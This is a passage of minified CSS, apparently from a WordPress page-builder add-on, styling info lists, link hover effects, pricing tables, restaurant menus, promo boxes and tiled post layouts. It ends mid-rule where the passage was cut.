.pp-infolist-icon-wrapper{margin-left:10px;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.pp-info-list-icon-right .pp-info-list-connector .pp-infolist-icon-wrapper:before{content:'';border-left:1px solid #000;height:1500px;bottom:14px;right:calc(7px - (1px/2));position:absolute;width:1px}.pp-info-list-icon-right .pp-info-list-connector .pp-infolist-icon-wrapper:after{content:'';border-left:1px solid #000;height:1500px;top:14px;right:calc(7px - (1px/2));position:absolute;width:1px}.pp-info-list-connector.pp-info-list-corners-hide .pp-info-list-item:first-child .pp-infolist-icon-wrapper:before{display:none}.pp-info-list-connector.pp-info-list-corners-hide .pp-info-list-item:last-child .pp-infolist-icon-wrapper:after{display:none}.pp-info-list-icon-top .pp-list-items{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pp-info-list-icon-top .pp-list-items .pp-info-list-item{display:inline-block;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;text-align:center}.pp-info-list-icon-top .pp-list-items .pp-info-list-item:last-child{margin-right:0!important}.pp-info-list-icon-top .pp-infolist-icon-wrapper{margin-bottom:10px;vertical-align:top}.pp-info-list-icon-top .pp-info-list-connector .pp-infolist-icon-wrapper:before{content:'';border-top:1px solid #000;height:1px;top:calc(7px - (1px/2));left:auto;right:14px;position:absolute;width:1500px}.pp-info-list-icon-top .pp-info-list-connector .pp-infolist-icon-wrapper:after{content:'';border-top:1px solid #000;height:1px;left:14px;top:calc(7px - (1px/2));right:auto;position:absolute;width:1500px}.pp-info-list-icon-top .pp-info-list-item-inner{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.pp-infolist-icon-wrapper{line-height:1;position:relative;z-index:1}.pp-info-list-item .pp-info-list-button{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.pp-info-list-item .pp-info-list-button .pp-button-icon{margin-right:10px}.pp-info-list-item .pp-info-list-button-icon-after .pp-button-icon{margin-left:10px;margin-right:0;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.pp-link{display:inline-block;position:relative}.pp-link-effect-1:after{background:#000;position:absolute;bottom:-4px;content:'';height:1px;left:0;opacity:0;-webkit-transform:translateY(10px);transform:translateY(10px);-webkit-transition:height .25s,opacity .25s,-webkit-transform .25s;transition:height .25s,opacity .25s,-webkit-transform .25s;transition:height .25s,opacity .25s,transform .25s;transition:height .25s,opacity .25s,transform .25s,-webkit-transform .25s;width:100%}.pp-link-effect-1:hover:after{height:4px;opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.pp-link-effect-2:after{background:#000;position:absolute;bottom:-4px;content:'';height:1px;left:0;opacity:0;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:height .25s,opacity .25s,-webkit-transform .25s;transition:height .25s,opacity .25s,-webkit-transform .25s;transition:height .25s,opacity .25s,transform .25s;transition:height .25s,opacity .25s,transform .25s,-webkit-transform .25s;width:100%}.pp-link-effect-2:hover:after{height:4px;opacity:1;-webkit-transform:translateY(10px);transform:translateY(10px)}.pp-link-effect-3:after,.pp-link-effect-3:before{display:inline-block;opacity:0;-webkit-transition:-webkit-transform .3s,opacity .2s;-webkit-transition:opacity .2s,-webkit-transform .3s;transition:opacity .2s,-webkit-transform .3s;transition:transform .3s,opacity .2s;transition:transform .3s,opacity .2s,-webkit-transform .3s}.pp-link-effect-3:before{margin-right:10px;content:'[';-webkit-transform:translateX(20px);transform:translateX(20px)}.pp-link-effect-3:after{margin-left:10px;content:']';-webkit-transform:translateX(-20px);transform:translateX(-20px)}.pp-link-effect-3:focus:after,.pp-link-effect-3:focus:before,.pp-link-effect-3:hover:after,.pp-link-effect-3:hover:before{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.pp-link-effect-4{-webkit-perspective:1000px;perspective:1000px}.pp-link-effect-4 span{position:relative;display:inline-block;padding:0 14px;background:#2195de;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.pp-link-effect-4 span:before{position:absolute;top:100%;left:0;width:100%;height:100%;background:#0965a0;text-align:center;content:attr(data-hover);-webkit-transition:background .3s;transition:background .3s;-webkit-transform:rotateX(-90deg);transform:rotateX(-90deg);-webkit-transform-origin:50% 0;transform-origin:50% 0}.pp-link-effect-4:focus span,.pp-link-effect-4:hover span{-webkit-transform:rotateX(90deg) translateY(-22px);transform:rotateX(90deg) translateY(-22px)}.pp-link-effect-4:focus span:before,.pp-link-effect-4:hover span:before{background:#28a2ee}.pp-link-effect-5{display:inline-block;overflow:hidden;padding:0 4px}.pp-link-effect-5 span{position:relative;display:inline-block;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.pp-link-effect-5 span:before{position:absolute;top:100%;content:attr(data-hover);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pp-link-effect-5:focus span,.pp-link-effect-5:hover span{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.pp-link-effect-6{margin:0 10px;padding:10px 20px}.pp-link-effect-6:before{position:absolute;top:0;left:0;width:100%;height:2px;background:#fff;content:'';-webkit-transition:top .3s;transition:top .3s}.pp-link-effect-6:after{position:absolute;top:0;left:0;width:2px;height:2px;background:#fff;content:'';-webkit-transition:height .3s;transition:height .3s}.pp-link-effect-6:hover::before{top:100%;opacity:1}.pp-link-effect-6:hover::after{height:100%}.pp-link-effect-7{padding:12px 10px 10px;color:#566473;text-shadow:none;font-weight:700}.pp-link-effect-7:after,.pp-link-effect-7:before{position:absolute;top:100%;left:0;width:100%;height:3px;background:#566473;content:'';-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:scale(.85);transform:scale(.85)}.pp-link-effect-7:after{opacity:0;-webkit-transition:top .3s,opacity .3s,-webkit-transform .3s;transition:top .3s,opacity .3s,-webkit-transform .3s;transition:top .3s,opacity .3s,transform .3s;transition:top .3s,opacity .3s,transform .3s,-webkit-transform .3s}.pp-link-effect-7:focus::after,.pp-link-effect-7:focus::before,.pp-link-effect-7:hover::after,.pp-link-effect-7:hover::before{-webkit-transform:scale(1);transform:scale(1)}.pp-link-effect-7:focus::after,.pp-link-effect-7:hover::after{top:0;opacity:1}.pp-link-effect-8{padding:10px 20px}.pp-link-effect-8:after,.pp-link-effect-8:before{position:absolute;top:0;left:0;width:100%;height:100%;border:3px solid #354856;content:'';-webkit-transition:-webkit-transform .3s,opacity .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s}.pp-link-effect-8:after{border-color:#fff;opacity:0;-webkit-transform:translateY(-7px) translateX(6px);transform:translateY(-7px) translateX(6px)}.pp-link-effect-8:focus:before,.pp-link-effect-8:hover:before{opacity:0;-webkit-transform:translateY(5px) translateX(-5px);transform:translateY(5px) translateX(-5px)}.pp-link-effect-8:focus:after,.pp-link-effect-8:hover:after{opacity:1;-webkit-transform:translateY(0) translateX(0);transform:translateY(0) translateX(0)}.pp-link-effect-9{display:inline-block;margin:0 20px;padding:18px 20px}.pp-link-effect-9:after,.pp-link-effect-9:before{position:absolute;top:0;left:0;width:100%;height:1px;background:#fff;content:'';opacity:.2;-webkit-transition:opacity .3s,height .3s;transition:opacity .3s,height .3s}.pp-link-effect-9:after{top:100%;opacity:0;-webkit-transition:-webkit-transform .3s,opacity .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.pp-link-effect-9 span:first-child{z-index:2;display:block;font-weight:300}.pp-link-effect-9 span:last-child{z-index:1;display:block;padding:8px 0 0 0;color:rgba(0,0,0,.4);text-shadow:none;text-transform:none;font-style:italic;font-size:.75em;font-family:Palatino,"Palatino Linotype","Palatino LT STD","Book Antiqua",Georgia,serif;opacity:0;-webkit-transition:-webkit-transform .3s,opacity .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.pp-link-effect-9:focus:before,.pp-link-effect-9:hover:before{height:6px}.pp-link-effect-9:focus:after,.pp-link-effect-9:focus:before,.pp-link-effect-9:hover:after,.pp-link-effect-9:hover:before{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.pp-link-effect-9:focus span:last-child,.pp-link-effect-9:hover span:last-child{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.pp-link-effect-10{display:inline-block;overflow:hidden;margin:0 15px}.pp-link-effect-10 span{display:block;background:#0f7c67;padding:8px 20px;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.pp-link-effect-10:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:#fff;color:#0f7c67;content:attr(data-hover);padding:8px 20px;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;-webkit-transform:translateX(-50%)}.pp-link-effect-10:focus span,.pp-link-effect-10:hover span{-webkit-transform:translateX(100%);transform:translateX(100%)}.pp-link-effect-10:focus:before,.pp-link-effect-10:hover:before{-webkit-transform:translateX(0);transform:translateX(0);z-index:1}.pp-link-effect-11{padding:10px 0;border-top:2px solid #0972b4;color:#0972b4;text-shadow:none}.pp-link-effect-11:before{position:absolute;top:0;left:0;overflow:hidden;padding:10px 0;max-width:0;border-bottom:2px solid #fff;color:#fff;content:attr(data-hover);-webkit-transition:max-width .5s;transition:max-width .5s}.pp-link-effect-11:focus:before,.pp-link-effect-11:hover:before{max-width:100%}.pp-link-effect-12:after,.pp-link-effect-12:before{position:absolute;top:50%;left:50%;width:100px;height:100px;border:2px solid rgba(0,0,0,.1);border-radius:50%;content:'';opacity:0;-webkit-transition:-webkit-transform .3s,opacity .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;-webkit-transform:translateX(-50%) translateY(-50%) scale(.2);transform:translateX(-50%) translateY(-50%) scale(.2)}.pp-link-effect-12:after{width:90px;height:90px;border-width:6px;-webkit-transform:translateX(-50%) translateY(-50%) scale(.8);transform:translateX(-50%) translateY(-50%) scale(.8)}.pp-link-effect-12:focus:after,.pp-link-effect-12:focus:before,.pp-link-effect-12:hover:after,.pp-link-effect-12:hover:before{opacity:1;-webkit-transform:translateX(-50%) translateY(-50%) scale(1);transform:translateX(-50%) translateY(-50%) scale(1)}.pp-link-effect-13{display:inline-block;-webkit-transition:color .3s;transition:color .3s}.pp-link-effect-13:before{position:absolute;top:100%;left:50%;color:transparent;content:'\2022';text-shadow:0 0 transparent;font-size:1.2em;-webkit-transition:text-shadow .3s,color .3s;transition:text-shadow .3s,color .3s;-webkit-transform:translateX(-50%);transform:translateX(-50%);pointer-events:none}.pp-link-effect-13:focus:before,.pp-link-effect-13:hover:before{color:#fff;text-shadow:10px 0 #fff,-10px 0 #fff}.pp-link-effect-13:focus,.pp-link-effect-13:hover{color:#ba7700}.pp-link-effect-14{display:inline-block;padding:0 20px;height:45px;line-height:45px}.pp-link-effect-14:after,.pp-link-effect-14:before{position:absolute;width:45px;height:2px;background:#fff;content:'';-webkit-transition:all .3s;transition:all .3s;pointer-events:none}.pp-link-effect-14:before{top:0;left:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:0 0;transform-origin:0 0}.pp-link-effect-14:after{right:0;bottom:0;-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:100% 0;transform-origin:100% 0}.pp-link-effect-14:focus:after,.pp-link-effect-14:focus:before,.pp-link-effect-14:hover:after,.pp-link-effect-14:hover:before{opacity:1}.pp-link-effect-14:focus:before,.pp-link-effect-14:hover:before{left:50%;-webkit-transform:rotate(0) translateX(-50%);transform:rotate(0) translateX(-50%)}.pp-link-effect-14:focus:after,.pp-link-effect-14:hover:after{right:50%;-webkit-transform:rotate(0) translateX(50%);transform:rotate(0) translateX(50%)}.pp-link-effect-15{display:inline-block;color:rgba(0,0,0,.2);font-weight:700;text-shadow:none}.pp-link-effect-15:before{color:#fff;content:attr(data-hover);position:absolute;-webkit-transition:-webkit-transform .3s,opacity .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s}.pp-link-effect-15:focus:before,.pp-link-effect-15:hover:before{-webkit-transform:scale(.9);transform:scale(.9);opacity:0}.pp-link-effect-16{display:inline-block;color:#6f8686;text-shadow:0 0 1px rgba(111,134,134,.3)}.pp-link-effect-16:before{color:#fff;content:attr(data-hover);position:absolute;opacity:0;text-shadow:0 0 1px rgba(255,255,255,.3);-webkit-transform:scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);transform:scale(1.1) translateX(10px) translateY(-10px) rotate(4deg);-webkit-transition:-webkit-transform .3s,opacity .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;pointer-events:none}.pp-link-effect-16:focus:before,.pp-link-effect-16:hover:before{-webkit-transform:scale(1) translateX(0) translateY(0) rotate(0);transform:scale(1) translateX(0) translateY(0) rotate(0);opacity:1}.pp-link-effect-17{display:inline-block;color:#10649b;text-shadow:none;padding:10px 0}.pp-link-effect-17:before{color:#fff;text-shadow:0 0 1px rgba(255,255,255,.3);content:attr(data-hover);position:absolute;-webkit-transition:-webkit-transform .3s,opacity .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;pointer-events:none}.pp-link-effect-17:after{content:'';position:absolute;left:0;bottom:0;width:100%;height:2px;background:#fff;opacity:0;-webkit-transform:translateY(5px);transform:translateY(5px);-webkit-transition:-webkit-transform .3s,opacity .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;pointer-events:none}.pp-link-effect-17:focus:before,.pp-link-effect-17:hover:before{opacity:0;-webkit-transform:translateY(-2px);transform:translateY(-2px)}.pp-link-effect-17:focus:after,.pp-link-effect-17:hover:after{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.pp-link-effect-18{display:inline-block;position:relative;z-index:1;padding:0 5px;color:#000;font-weight:700;-webkit-transition:color .3s;transition:color .3s}.pp-link-effect-18:after,.pp-link-effect-18:before{position:absolute;width:100%;left:0;top:50%;height:2px;margin-top:-1px;background:#000;content:'';z-index:-1;-webkit-transition:-webkit-transform .3s,opacity .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:transform .3s,opacity .3s;transition:transform .3s,opacity .3s,-webkit-transform .3s;pointer-events:none}.pp-link-effect-18:before{-webkit-transform:translateY(-20px);transform:translateY(-20px)}.pp-link-effect-18:after{-webkit-transform:translateY(20px);transform:translateY(20px)}.pp-link-effect-18:focus,.pp-link-effect-18:hover{color:#000}.pp-link-effect-18:focus:after,.pp-link-effect-18:focus:before,.pp-link-effect-18:hover:after,.pp-link-effect-18:hover:before{opacity:.7}.pp-link-effect-18:focus:before,.pp-link-effect-18:hover:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.pp-link-effect-18:focus:after,.pp-link-effect-18:hover:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.pp-link-effect-19{display:inline-block;line-height:2em;-webkit-perspective:800px;perspective:800px;width:200px}.pp-link-effect-19 span{position:relative;display:inline-block;width:100%;padding:0 14px;background:#e35041;-webkit-transition:-webkit-transform .4s,background .4s;-webkit-transition:background .4s,-webkit-transform .4s;transition:background .4s,-webkit-transform .4s;transition:transform .4s,background .4s;transition:transform .4s,background .4s,-webkit-transform .4s;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:50% 50% -100px;transform-origin:50% 50% -100px}.pp-link-effect-19 span:before{position:absolute;top:0;left:100%;width:100%;height:100%;padding:0 14px;background:#b53a2d;content:attr(data-hover);-webkit-transition:background .4s;transition:background .4s;-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:0 50%;transform-origin:0 50%;pointer-events:none}.pp-link-effect-19:focus span,.pp-link-effect-19:hover span{background:#b53a2d;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.pp-link-effect-19:focus span:before,.pp-link-effect-19:hover span:before{background:#ef5e50}.pp-link-effect-20{display:inline-block;line-height:2em;-webkit-perspective:800px;perspective:800px}.pp-link-effect-20 span{position:relative;display:inline-block;text-align:center;padding:3px 15px 0;background:#587285;-webkit-box-shadow:inset 0 3px #2f4351;box-shadow:inset 0 3px #2f4351;-webkit-transition:background .6s;transition:background .6s;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:0 50%;transform-origin:0 50%}.pp-link-effect-20 span:before{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;color:#2f4351;content:attr(data-hover);-webkit-transform:rotateX(270deg);transform:rotateX(270deg);-webkit-transition:-webkit-transform .6s;transition:-webkit-transform .6s;transition:transform .6s;transition:transform .6s,-webkit-transform .6s;-webkit-transform-origin:0 0;transform-origin:0 0;pointer-events:none}.pp-link-effect-20:focus span,.pp-link-effect-20:hover span{background:#2f4351}.pp-link-effect-20:focus span::before,.pp-link-effect-20:hover span::before{-webkit-transform:rotateX(10deg);transform:rotateX(10deg)}.pp-link-effect-21{display:inline-block;padding:10px;color:#237546;font-weight:700;text-shadow:none;-webkit-transition:color .3s;transition:color .3s}.pp-link-effect-21:after,.pp-link-effect-21:before{position:absolute;left:0;width:100%;height:2px;background:#fff;content:'';opacity:0;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s;transition:opacity .3s,transform .3s,-webkit-transform .3s;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.pp-link-effect-21:before{top:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}.pp-link-effect-21:after{bottom:0;-webkit-transform:translateY(10px);transform:translateY(10px)}.pp-link-effect-21:focus,.pp-link-effect-21:hover{color:#fff}.pp-link-effect-21:focus:after,.pp-link-effect-21:focus:before,.pp-link-effect-21:hover:after,.pp-link-effect-21:hover:before{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.elementor-widget-pp-pricing-table .elementor-widget-container{background-color:#f8f8f8}.pp-pricing-table{overflow:hidden;text-align:center;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-pricing-table-container{position:relative}.pp-pricing-table.horizontal-table{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-pricing-table.horizontal-table .pp-pricing-table-features,.pp-pricing-table.horizontal-table .pp-pricing-table-footer,.pp-pricing-table.horizontal-table .pp-pricing-table-head{-webkit-box-flex:1;-ms-flex:1;flex:1}.pp-pricing-table-align-left .pp-pricing-table,.pp-pricing-table-align-left.pp-pricing-table-price-duration-wrap .pp-pricing-table-price-duration{text-align:left}.pp-pricing-table-align-left .pp-pricing-table-price{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.pp-pricing-table-align-right .pp-pricing-table,.pp-pricing-table-align-right.pp-pricing-table-price-duration-wrap .pp-pricing-table-price-duration{text-align:right}.pp-pricing-table-align-right .pp-pricing-table-price{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pp-pricing-table-head{background:#7a7a7a;padding:30px}.pp-pricing-table .pp-pricing-table-icon{display:inline-block}.pp-pricing-table .pp-pricing-table-title-wrap .pp-pricing-table-title{margin-bottom:0}.pp-pricing-table .pp-pricing-table-title-wrap .pp-pricing-table-subtitle{margin-bottom:0}.pp-pricing-table .pp-pricing-table-price{font-size:40px;margin-left:auto;margin-right:auto;padding:30px}.pp-pricing-table-price-value{display:-webkit-box;display:-ms-flexbox;display:flex}.pp-pricing-table-after-part{font-size:.4em;line-height:1;-ms-flex-item-align:start;align-self:flex-start}.pp-pricing-table .pp-pricing-table-features{list-style:none;margin:0;padding:0 30px}.pp-pricing-table .pp-pricing-table-features li{margin:0;padding:0}.pp-pricing-table .pp-pricing-table-features li:last-child{border-bottom:0}.pp-pricing-table .pp-pricing-table-features .excluded{text-decoration:line-through}.pp-pricing-table .pp-pricing-table-price-duration,.pp-pricing-table .pp-pricing-table-price-prefix{font-size:.4em;line-height:1;text-align:left}.pp-pricing-table .pp-pricing-table-price-prefix{-ms-flex-item-align:start;align-self:flex-start}.pp-pricing-table .pp-pricing-table-price-duration{-ms-flex-item-align:end;align-self:flex-end}.pp-pricing-table .pp-pricing-table-price-original .pp-pricing-table-price-prefix{font-size:1em;margin:0}.pp-pricing-table-price-duration-wrap .pp-pricing-table-price{-ms-flex-wrap:wrap;flex-wrap:wrap}.pp-pricing-table-price-duration-wrap .pp-pricing-table-price-duration{text-align:center;width:100%}.pp-pricing-table .pp-pricing-table-price-value{line-height:.9}.pp-pricing-table-price,.pp-pricing-table-price-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.pp-pricing-table-price-original{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.5em;line-height:1;-ms-flex-item-align:end;align-self:flex-end;text-decoration:line-through}.pp-pricing-table-feature-content{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pp-pricing-table-ribbon{color:#fff;font-size:13px;font-weight:700;position:absolute;text-align:center;text-transform:uppercase;top:0;z-index:2}.pp-pricing-table-ribbon-inner{background:#61ce70}.pp-pricing-table-ribbon-1{position:absolute;top:0;width:150px;overflow:hidden;height:150px}.pp-pricing-table-ribbon-1.pp-pricing-table-ribbon-right{left:auto;right:0;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.pp-pricing-table-ribbon-1.pp-pricing-table-ribbon-left{left:0;right:auto;-webkit-transform:rotate(0);transform:rotate(0)}.pp-pricing-table-ribbon-1 .pp-pricing-table-ribbon-inner{text-align:center;left:0;width:200%;-webkit-transform:translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);transform:translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);margin-top:35px;line-height:2}.pp-pricing-table-ribbon-2{border-radius:50%;line-height:4em;min-height:4em;min-width:4em}.pp-pricing-table-ribbon-2 .pp-pricing-table-ribbon-inner{background:#61ce70;border-radius:50%}.pp-pricing-table-ribbon-2.pp-pricing-table-ribbon-right{-webkit-transform:translateX(38%) translateY(-38%);transform:translateX(38%) translateY(-38%)}.pp-pricing-table-ribbon-2.pp-pricing-table-ribbon-left{-webkit-transform:translateX(-38%) translateY(-38%);transform:translateX(-38%) translateY(-38%)}.pp-pricing-table-ribbon-right{right:0}.pp-pricing-table-ribbon-left{left:0}.pp-pricing-table-ribbon-3{background:#61ce70;top:10%}.pp-pricing-table-ribbon-3 .pp-pricing-table-ribbon-inner{padding:3px 18px}.pp-pricing-table-ribbon-3:after,.pp-pricing-table-ribbon-3:before{border-bottom:8px solid transparent;content:'';display:block;position:absolute;height:0;width:0;top:100%}.pp-pricing-table-ribbon-3.pp-pricing-table-ribbon-right{border-radius:3px 3px 0 3px;right:-8px}.pp-pricing-table-ribbon-3.pp-pricing-table-ribbon-right:after,.pp-pricing-table-ribbon-3.pp-pricing-table-ribbon-right:before{right:0}.pp-pricing-table-ribbon-3.pp-pricing-table-ribbon-right:before{border-left:8px solid #61ce70}.pp-pricing-table-ribbon-3.pp-pricing-table-ribbon-right:after{border-left:8px solid rgba(0,0,0,.2)}.pp-pricing-table-ribbon-3.pp-pricing-table-ribbon-left{border-radius:3px 3px 3px 0;left:-8px}.pp-pricing-table-ribbon-3.pp-pricing-table-ribbon-left:after,.pp-pricing-table-ribbon-3.pp-pricing-table-ribbon-left:before{left:0}.pp-pricing-table-ribbon-3.pp-pricing-table-ribbon-left:before{border-right:8px solid #61ce70}.pp-pricing-table-ribbon-3.pp-pricing-table-ribbon-left:after{border-right:8px solid rgba(0,0,0,.2)}.pp-restaurant-menu .pp-restaurant-menu-item-wrap{margin-bottom:10px;position:relative}.pp-restaurant-menu .pp-restaurant-menu-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.pp-restaurant-menu .pp-restaurant-menu-image{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;margin-right:10px}.pp-restaurant-menu .pp-restaurant-menu-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.pp-restaurant-menu .pp-restaurant-menu-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:5px}.pp-restaurant-menu .pp-restaurant-menu-title{display:inline-block;margin:0}.pp-restaurant-menu .pp-restaurant-menu-title a{color:inherit}.pp-restaurant-menu-style-1 .pp-restaurant-menu-price{float:right}.pp-restaurant-menu-style-3 .pp-restaurant-menu-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.pp-restaurant-menu-style-4 .pp-restaurant-menu-header,.pp-restaurant-menu-style-4 .pp-restaurant-menu-item{display:block}.pp-restaurant-menu-style-4 .pp-restaurant-menu-image{display:inline-block}.pp-restaurant-menu-style-1 .pp-price-title-connector{border-bottom:1px dashed #000;height:1px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-item-align:center;align-self:center;margin:0 20px}.pp-restaurant-menu-style-powerpack .pp-restaurant-menu-item{min-height:150px;position:relative}.pp-restaurant-menu-style-powerpack .pp-restaurant-menu-price{bottom:0;padding:10px;position:absolute;right:0;z-index:1}.pp-restaurant-menu-style-powerpack .pp-restaurant-menu-price:after{border-color:transparent #b83d11;border-style:solid;border-width:110px 130px 0 0;bottom:0;content:"";position:absolute;right:0;z-index:-1}.pp-restaurant-menu-divider-wrap{font-size:0;line-height:0}.pp-restaurant-menu-divider{display:inline-block}.pp-promo-box{overflow:hidden;position:relative;width:100%}.pp-promo-box .pp-promo-box-icon{display:inline-block;line-height:1;text-align:center;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.pp-promo-box .pp-promo-box-icon .pp-promo-box-icon-inner{height:1em;width:1em}.pp-promo-box .pp-promo-box-bg,.pp-promo-box .pp-promo-box-overlay{position:absolute;height:100%;left:0;top:0;width:100%;-webkit-transition:transform .25s linear 0s;-webkit-transition:-webkit-transform .25s linear 0s;transition:-webkit-transform .25s linear 0s;transition:transform .25s linear 0s;transition:transform .25s linear 0s,-webkit-transform .25s linear 0s}.pp-promo-box .pp-promo-box-bg{padding:40px}.pp-promo-box .pp-promo-box-wrap{height:100%;width:100%;position:relative}.pp-promo-box .pp-promo-box-inner{display:table;width:100%;height:100%}.pp-promo-box .pp-promo-box-inner-content{display:table-cell;vertical-align:middle}.pp-promo-box .pp-promo-box-banner{-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s;min-height:100%;width:100%}.pp-promo-box-heading-divider-wrap,.pp-promo-box-subheading-divider-wrap{font-size:0;line-height:1}.pp-promo-box-heading-divider,.pp-promo-box-subheading-divider{display:inline-block}.e-container .elementor-widget-pp-magazine-slider,.e-container .elementor-widget-pp-tiled-posts{width:100%}.pp-tiled-posts{margin-left:-5px}.pp-tiled-posts a:before{bottom:0;content:'';display:block;height:100%;width:100%;position:absolute}.pp-tiled-posts-layout-2 .pp-tiled-post-2{margin-bottom:5px}.pp-tiled-posts-layout-3 .pp-tiles-posts-left{width:66.667%}.pp-tiled-posts-layout-3 .pp-tiles-posts-right{width:33.333%}.pp-tiled-posts-layout-6 .pp-tiles-posts-left,.pp-tiled-posts-layout-6 .pp-tiles-posts-right{width:25%}.pp-tiled-posts-layout-6 .pp-tiles-posts-left .pp-tiled-post,.pp-tiled-posts-layout-6 .pp-tiles-posts-right .pp-tiled-post{width:calc(100% - 5px)}.pp-tiled-posts-layout-6 .pp-tiles-posts-center{width:50%}.pp-tiled-posts-meta>span:not(:last-child):after{content:''}.pp-tiled-posts .pp-post-categories-style-2 span{background:#ccc;display:inline-block}.pp-tiles-posts-left,.pp-tiles-posts-right{float:left;width:50%}.pp-tiles-posts-center{float:left}.pp-tiled-post{float:left;height:535px;margin-bottom:5px;margin-left:5px;overflow:hidden;position:relative;width:calc(100% - 5px)}.pp-tiled-post-content{position:absolute;bottom:0;left:0;right:0}.pp-tiled-post-content-top{bottom:auto;top:0}.pp-tiled-post-content-middle{bottom:auto;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pp-tiled-post-large,.pp-tiled-post-medium,.pp-tiled-post-small,.pp-tiled-post-xs{height:265px}.pp-tiled-post-medium{width:calc(50% - 5px)}.pp-tiled-post-small{width:calc(33.333% - 